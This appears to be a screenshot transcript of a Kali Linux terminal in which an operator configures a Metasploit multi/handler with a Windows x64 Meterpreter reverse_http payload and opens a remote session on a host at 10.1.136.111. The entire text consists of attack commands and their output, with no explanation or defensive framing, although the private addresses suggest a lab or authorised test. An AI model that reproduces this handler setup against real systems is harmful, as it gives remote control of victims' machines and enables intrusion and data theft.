 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ # Kill any old stuck handlers first
sudo fuser -k 4444/tcp
# Start Metasploit
msfconsole -q
[sudo] password for kali:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_http
PAYLOAD => windows/x64/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 10.1.136.119
LHOST => 10.1.136.119
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.1.136.119:4444
[!] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Without a database connected that payload UUID tracking will not work!
[*] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Staging x64 payload (204892 bytes) ...
[!] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.1.136.119:4444 -> 10.1.136.111:50028) at 2026-11-22 06:14:00 -0500
sessions -i 1
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...